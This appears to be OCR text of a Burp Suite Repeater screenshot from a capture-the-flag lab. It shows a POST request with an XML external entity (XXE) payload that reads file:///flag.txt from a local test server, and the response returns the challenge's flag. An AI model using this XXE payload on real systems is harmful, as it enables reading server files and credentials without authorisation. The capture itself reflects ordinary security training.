 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 159
9 Origin: http://127.0.0.1:5005
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5005/
12 Cookie:
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 <?xml version="1.0"?>
19 <!DOCTYPE foo [
20 <!ELEMENT foo ANY >
21 <!ENTITY xxe SYSTEM "file:///flag.txt">
22 ]>
23
24 <userinfo>
<clientname>
&xxe;
</clientname>
</userinfo>
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jan 2025 21:57:24 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 186
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 Hmm! Just a small entity from the outside world. if you can show me the content of
/flag.txt, I may consider not killing you yet. Show me what you've got.
Bounty_Boys{Captured_The_Flag}
12
Search 0 highlights
Done